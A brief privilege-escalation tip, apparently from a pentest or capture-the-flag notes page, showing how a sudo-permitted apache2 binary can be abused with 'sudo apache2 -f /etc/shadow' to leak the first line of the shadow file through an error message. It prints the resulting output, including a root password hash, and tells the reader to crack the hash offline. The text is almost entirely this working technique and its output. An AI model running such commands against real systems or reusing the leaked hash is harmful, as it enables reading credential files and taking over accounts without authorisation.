 Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
Output is like this :
Syntax error on line 1 of /etc/shadow:
Invalid command
'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF
9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or defined by a module not
included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your machine. For
Shadow Cracking click here for more.